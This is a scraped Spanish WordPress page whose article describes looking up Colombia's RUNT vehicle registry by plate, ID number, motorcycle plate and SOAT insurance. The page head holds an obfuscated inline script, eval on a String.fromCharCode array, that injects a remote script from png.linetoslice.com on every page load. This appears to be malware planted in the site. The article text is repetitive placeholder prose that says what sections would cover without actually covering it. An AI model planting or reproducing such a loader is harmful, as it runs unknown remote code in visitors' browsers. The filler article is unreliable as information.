.mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://sistemafallido.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.1.49' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://sistemafallido.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.1.49' media='all' />
<link rel='stylesheet' id='kadence-comments-css' href='https://sistemafallido.com/wp-content/themes/kadence/assets/css/comments.min.css?ver=1.1.49' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css' href='https://sistemafallido.com/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.1.49' media='all' />
<link rel='stylesheet' id='kad-splide-css' href='https://sistemafallido.com/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.1.49' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://sistemafallido.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.1.49' media='all' />
<link rel="https://api.w.org/" href="https://sistemafallido.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sistemafallido.com/wp-json/wp/v2/posts/1692" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sistemafallido.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sistemafallido.com/?p=1692' />
<meta name="google-site-verification" content="wJ2LZBn3FHNTE1xWB42XPYqm45lJUoTjWtithi71v8c" /><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="pingback" href="https://sistemafallido.com/xmlrpc.php"></head>

<body class="wp-singular post-template-default single single-post postid-1692 single-format-standard wp-embed-responsive wp-theme-kadence footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-narrow content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header">
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Saltar al contenido</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard"><a class="brand" href="https://sistemafallido.com/" rel="home"><div class="site-title-wrap"><p class="site-title">Sistema</p></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Navegación primaria">
				<div class="primary-menu-container header-menu-container">
			<ul id="primary-menu" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://sistemafallido.com/category/blog/">Blog</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://sistemafallido.com/category/hogar/">Hogar</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://sistemafallido.com/category/jardin/">Jardín</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://sistemafallido.com/category/mascotas/">Mascotas</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://sistemafallido.com/category/moda/">Moda</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://sistemafallido.com/category/negocios/">Negocios</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://sistemafallido.com/category/relaciones/">Relaciones</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-410"><a href="https://sistemafallido.com/category/generalidades/">Generalidades</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit branding-mobile-layout-inherit"><a class="brand" href="https://sistemafallido.com/" rel="home"><div class="site-title-wrap"><div class="site-title vs-md-false">Sistema</div></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Abrir menú" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Alternar el menú</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap hfeed kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
					<div class="post-thumbnail article-post-thumbnail kadence-thumbnail-position-behind alignwide kadence-thumbnail-ratio-2-3">
		<div class="post-thumbnail-inner">
			<img width="261" height="193" src="https://sistemafallido.com/wp-content/uploads/2023/06/descarga-2-69.jpeg" class="post-top-featured wp-post-image" alt="" decoding="async" fetchpriority="high" />		</div>
	</div><!-- .post-thumbnail -->
			<article id="post-1692" class="entry content-bg single-entry post-1692 post type-post status-publish format-standard has-post-thumbnail hentry category-generalidades">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://sistemafallido.com/category/generalidades/" rel="tag">Generalidades</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h1 class="entry-title">Runt por placa, qué es y cómo se consulta</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://sistemafallido.com/author/vanesa/">Vanesa</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-06-16T11:16:46+00:00">16 de junio de 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	<p>En este apartado se introduce el tema del servicio de consulta de Runt por placa, destacando su importancia como una herramienta que permite a los ciudadanos obtener información sobre un vehículo en particular a través de su placa.</p>
<h2><strong>Funcionamiento del servicio de consulta de Runt por placa</strong></h2>
<p>En este título se explica el funcionamiento del servicio de consulta de Runt por placa, explicando que se basa en la base de datos del Registro Único Nacional de Tránsito (Runt) y que proporciona información sobre aspectos como la propiedad del vehículo, historial de trámites y multas.</p>
<h2><strong>Acceso al servicio de consulta de Runt por placa</strong></h2>
<p>En este apartado se explican las diferentes formas en las que los ciudadanos pueden acceder al servicio de consulta de Runt por placa, como a través del portal web oficial de Runt o mediante la aplicación móvil.</p>
<h2><strong>Información disponible en la consulta de Runt por placa</strong></h2>
<p>En este título se menciona la información que se puede obtener al realizar una consulta de Runt por placa, como los datos del propietario, las características técnicas del vehículo, el historial de trámites realizados y las multas asociadas.</p>
<h2><strong>Beneficios de utilizar el servicio de consulta de Runt por placa</strong></h2>
<p><img decoding="async" class="alignnone wp-image-1694 size-full" src="https://sistemafallido.com/wp-content/uploads/2023/06/descarga-1-69.jpeg" alt="Runt por placa" width="252" height="200" /></p>
<p>En este apartado se destacan los beneficios principales de utilizar el servicio de consulta de Runt por placa, como la posibilidad de verificar la legalidad de un vehículo antes de realizar una compra, conocer el historial de multas y trámites, y obtener información precisa y actualizada.</p>
<h2><strong>Importancia de la consulta de Runt por placa en Colombia</strong></h2>
<p>En este título se resalta la importancia de la consulta de Runt por placa en Colombia, como una herramienta que contribuye a la seguridad vial, la transparencia en las transacciones de compra y venta de vehículos, y el cumplimiento de las normativas de tránsito.</p>
<h2><strong>Protección de datos personales en la consulta de Runt por placa</strong></h2>
<p>En este apartado se aborda el tema de la protección de datos personales en la consulta de Runt por placa, mencionando que se manejan de acuerdo con la normativa vigente y resaltando la confidencialidad de la información.</p>
<h2><strong>Limitaciones y consideraciones en la consulta de Runt por placa</strong></h2>
<p>En este título se mencionan algunas limitaciones y consideraciones que se deben tener en cuenta al utilizar el servicio de consulta de Runt por placa, como la posibilidad de que existan errores en la base de datos o que la información no esté actualizada en tiempo real.</p>
<h2><strong>Conclusiones sobre el servicio de consulta de Runt por placa</strong></h2>
<p>En este título se realizan conclusiones sobre la importancia y los beneficios del servicio de consulta de Runt por placa, destacando su contribución a la seguridad vial y a la transparencia en el sector automotor en Colombia.</p>
<p>A través de estos títulos, se proporciona información relevante sobre el servicio de consulta de Runt por placa, resaltando su funcionamiento, acceso, información disponible, beneficios, importancia, protección de datos, limitaciones y consideraciones, así como una conclusión general sobre su utilidad en Colombia.</p>
<h2><strong>Introducción al servicio de consulta de Runt por placa y cédula</strong></h2>
<p><img decoding="async" class="alignnone wp-image-1695 size-full" src="https://sistemafallido.com/wp-content/uploads/2023/06/descarga-1-14.png" alt="Runt por placa" width="252" height="200" /></p>
<p>En este apartado se introduce el tema del servicio de consulta de Runt por placa y cédula, resaltando su importancia como una herramienta que permite a los ciudadanos obtener información sobre un vehículo o conductor en particular a través de su placa o cédula.</p>
<h2><strong>Funcionamiento del servicio de consulta de Runt por placa y cédula</strong></h2>
<p>En este título se explica el funcionamiento del servicio de consulta de Runt por placa y cédula, destacando que se basa en la base de datos del Registro Único Nacional de Tránsito (Runt) y proporciona información detallada sobre la propiedad del vehículo y los antecedentes del conductor.</p>
<h2><strong>Acceso al servicio de consulta de Runt por placa y cédula</strong></h2>
<p>En este apartado se explican las diferentes formas en las que los ciudadanos pueden acceder al servicio de consulta de Runt por placa y cédula, como a través del portal web oficial de Runt, mediante la aplicación móvil o acudiendo a una entidad autorizada.</p>
<h2><strong>Información disponible en la consulta de Runt por placa y cédula</strong></h2>
<p>En este título se menciona la información que se puede obtener al realizar una consulta de Runt por placa y cédula, como los datos del propietario del vehículo, los antecedentes del conductor, el historial de trámites realizados, las multas asociadas y la vigencia de la licencia de conducción.</p>
<h2><strong>Beneficios de utilizar el servicio de consulta de Runt por placa y cédula</strong></h2>
<p>En este apartado se destacan los beneficios principales de utilizar el servicio de consulta de Runt por placa y cédula, como la posibilidad de verificar la legalidad de un vehículo antes de realizar una compra, conocer el historial de infracciones de un conductor, prevenir fraudes y tener acceso a información actualizada.</p>
<h2><strong>Importancia de la consulta de Runt por placa y cédula en Colombia</strong></h2>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-1696 size-full" src="https://sistemafallido.com/wp-content/uploads/2023/06/descarga-2-70.jpeg" alt="Runt por placa" width="261" height="193" /></p>
<p>En este título se resalta la importancia de la consulta de Runt por placa y cédula en Colombia, como una herramienta que contribuye a la seguridad vial, la transparencia en las transacciones de compra y venta de vehículos, y la identificación de conductores con antecedentes.</p>
<h2><strong>Protección de datos personales en la consulta de Runt por placa y cédula</strong></h2>
<p>En este apartado se aborda el tema de la protección de datos personales en la consulta de Runt por placa y cédula, mencionando que se manejan de acuerdo con la normativa vigente y resaltando la confidencialidad de la información.</p>
<h2><strong>Limitaciones y consideraciones en la consulta de Runt por placa y cédula</strong></h2>
<p>En este título se mencionan algunas limitaciones y consideraciones que se deben tener en cuenta al utilizar el servicio de consulta de Runt por placa y cédula, como la posibilidad de que existan errores en la base de datos, la actualización periódica de la información y la necesidad de obtener autorización para acceder a ciertos datos sensibles.</p>
<h2><strong>Conclusiones sobre el servicio de consulta de Runt por placa y cédula</strong></h2>
<p>En este título se realizan conclusiones sobre la importancia y los beneficios del servicio de consulta de Runt por placa y cédula, destacando su contribución a la seguridad vial, la transparencia y la confianza en el sector automotor en Colombia.</p>
<p>Mediante estos títulos, se proporciona información relevante sobre el servicio de consulta de Runt por placa y cédula, resaltando su funcionamiento, acceso, información disponible, beneficios, importancia, protección de datos, limitaciones y consideraciones, así como una conclusión general sobre su utilidad en Colombia.</p>
<h2><strong>Introducción al servicio de consulta de Runt por placa</strong></h2>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-1697 size-full" src="https://sistemafallido.com/wp-content/uploads/2023/06/descarga-2-7.png" alt="Runt por placa" width="290" height="174" /></p>
<p>En este apartado se introduce el tema del servicio de consulta de Runt por placa, resaltando su importancia como una herramienta que permite a los ciudadanos obtener información detallada sobre un vehículo en particular a través de su placa.</p>
<h2><strong>Funcionamiento del servicio de consulta de Runt por placa</strong></h2>
<p>En este título se explica el funcionamiento del servicio de consulta de Runt por placa, destacando que se basa en la base de datos del Registro Único Nacional de Tránsito (Runt) y proporciona información relevante sobre la propiedad del vehículo, su historial y su situación legal.</p>
<h2><strong>Acceso al servicio de consulta de Runt por placa</strong></h2>
<p>En este apartado se explican las diferentes formas en las que los ciudadanos pueden acceder al servicio de consulta de Runt por placa, como a través del portal web oficial de Runt, mediante la aplicación móvil o acudiendo a una entidad autorizada.</p>
<h2><strong>Información disponible en la consulta de Runt por placa</strong></h2>
<p>En este título se menciona la información que se puede obtener al realizar una consulta de Runt por placa, como los datos del propietario del vehículo, las características técnicas del mismo, su historial de trámites, las multas asociadas y su estado de matrícula.</p>
<h2><strong>Beneficios de utilizar el servicio de consulta de Runt por placa</strong></h2>
<p>En este apartado se destacan los beneficios principales de utilizar el servicio de consulta de Runt por placa, como la posibilidad de verificar la legalidad de un vehículo antes de realizar una compra, conocer su historial de accidentes y multas, y tener acceso a información actualizada.</p>
<h2><strong>Importancia de la consulta de Runt por placa en Colombia</strong></h2>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-1698 size-full" src="https://sistemafallido.com/wp-content/uploads/2023/06/descarga-3-70.jpeg" alt="Runt por placa" width="225" height="225" srcset="https://sistemafallido.com/wp-content/uploads/2023/06/descarga-3-70.jpeg 225w, https://sistemafallido.com/wp-content/uploads/2023/06/descarga-3-70-150x150.jpeg 150w" sizes="auto, (max-width: 225px) 100vw, 225px" /></p>
<p>En este título se resalta la importancia de la consulta de Runt por placa en Colombia, como una herramienta que contribuye a la seguridad vial, la transparencia en las transacciones de compra y venta de vehículos, y la identificación de vehículos robados o con reportes de accidentes.</p>
<h2><strong>Protección de datos personales en la consulta de Runt por placa</strong></h2>
<p>En este apartado se aborda el tema de la protección de datos personales en la consulta de Runt por placa, mencionando que se manejan de acuerdo con la normativa vigente y resaltando la confidencialidad de la información.</p>
<h2><strong>Limitaciones y consideraciones en la consulta de Runt por placa</strong></h2>
<p>En este título se mencionan algunas limitaciones y consideraciones que se deben tener en cuenta al utilizar el servicio de consulta de Runt por placa, como la posibilidad de que existan errores en la base de datos, la actualización periódica de la información y la necesidad de tener en cuenta otros documentos oficiales.</p>
<h2><strong>Conclusiones sobre el servicio de consulta de Runt por placa</strong></h2>
<p>En este título se realizan conclusiones sobre la importancia y los beneficios del servicio de consulta de Runt por placa, destacando su contribución a la seguridad vial, la transparencia y la confianza en el sector automotor en Colombia.</p>
<p>Mediante estos títulos, se proporciona información relevante sobre el servicio de consulta de Runt por placa, resaltando su funcionamiento, acceso, información disponible, beneficios, importancia, protección de datos, limitaciones y consideraciones, así como una conclusión general sobre su utilidad en Colombia.</p>
<h2><strong>Introducción al servicio de consulta de Runt por placa de moto</strong></h2>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-1699 size-full" src="https://sistemafallido.com/wp-content/uploads/2023/06/descarga-4-59.jpeg" alt="Runt por placa" width="275" height="183" /></p>
<p>En este apartado se introduce el tema del servicio de consulta de Runt por placa de moto, resaltando su importancia como una herramienta que permite a los ciudadanos obtener información detallada sobre una motocicleta en particular a través de su placa.</p>
<h2><strong>Funcionamiento del servicio de consulta de Runt por placa de moto</strong></h2>
<p>En este título se explica el funcionamiento del servicio de consulta de Runt por placa de moto, destacando que se basa en la base de datos del Registro Único Nacional de Tránsito (Runt) y proporciona información relevante sobre la propiedad de la moto, su historial y su situación legal.</p>
<h2><strong>Acceso al servicio de consulta de Runt por placa de moto</strong></h2>
<p>En este apartado se explican las diferentes formas en las que los ciudadanos pueden acceder al servicio de consulta de Runt por placa de moto, como a través del portal web oficial de Runt, mediante la aplicación móvil o acudiendo a una entidad autorizada.</p>
<h2><strong>Información disponible en la consulta de Runt por placa de moto</strong></h2>
<p>En este título se menciona la información que se puede obtener al realizar una consulta de Runt por placa de moto, como los datos del propietario de la motocicleta, las características técnicas del vehículo, su historial de trámites, las multas asociadas y su estado de matrícula.</p>
<h2><strong>Beneficios de utilizar el servicio de consulta de Runt por placa de moto</strong></h2>
<p>En este apartado se destacan los beneficios principales de utilizar el servicio de consulta de Runt por placa de moto, como la posibilidad de verificar la legalidad de una moto antes de realizar una compra, conocer su historial de accidentes y multas, y tener acceso a información actualizada.</p>
<h2><strong>Importancia de la consulta de Runt por placa de moto en Colombia</strong></h2>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-1700 size-full" src="https://sistemafallido.com/wp-content/uploads/2023/06/descarga-5-49.jpeg" alt="Runt por placa" width="259" height="194" /></p>
<p>En este título se resalta la importancia de la consulta de Runt por placa de moto en Colombia, como una herramienta que contribuye a la seguridad vial, la transparencia en las transacciones de compra y venta de motocicletas, y la identificación de motos robadas o con reportes de accidentes.</p>
<h2><strong>Protección de datos personales en la consulta de Runt por placa de moto</strong></h2>
<p>En este apartado se aborda el tema de la protección de datos personales en la consulta de Runt por placa de moto, mencionando que se manejan de acuerdo con la normativa vigente y resaltando la confidencialidad de la información.</p>
<h2><strong>Limitaciones y consideraciones en la consulta de Runt por placa de moto</strong></h2>
<p>En este título se mencionan algunas limitaciones y consideraciones que se deben tener en cuenta al utilizar el servicio de consulta de Runt por placa de moto, como la posibilidad de que existan errores en la base de datos, la actualización periódica de la información y la necesidad de tener en cuenta otros documentos oficiales.</p>
<h2><strong>Conclusiones sobre el servicio de consulta de Runt por placa de moto</strong></h2>
<p>En este título se realizan conclusiones sobre la importancia y los beneficios del servicio de consulta de Runt por placa de moto, destacando su contribución a la seguridad vial, la transparencia y la confianza en el sector de las motocicletas en Colombia.</p>
<p>Mediante estos títulos, se proporciona información relevante sobre el servicio de consulta de Runt por placa de moto, resaltando su funcionamiento, acceso, información disponible, beneficios, importancia, protección de datos, limitaciones y consideraciones, así como una conclusión general sobre su utilidad en Colombia.</p>
<h2><strong>Introducción al servicio de consulta de Runt por placa para el SOAT</strong></h2>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-1701 size-medium" src="https://sistemafallido.com/wp-content/uploads/2023/06/descarga-97-300x93.jpeg" alt="Runt por placa" width="300" height="93" srcset="https://sistemafallido.com/wp-content/uploads/2023/06/descarga-97-300x93.jpeg 300w, https://sistemafallido.com/wp-content/uploads/2023/06/descarga-97.jpeg 404w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p>En este apartado se introduce el tema del servicio de consulta de Runt por placa para el SOAT, resaltando su importancia como una herramienta que permite a los ciudadanos verificar el estado y vigencia del Seguro Obligatorio de Accidentes de Tránsito (SOAT) de un vehículo en particular a través de su placa.</p>
<h2><strong>Funcionamiento del servicio de consulta de Runt por placa para el SOAT</strong></h2>
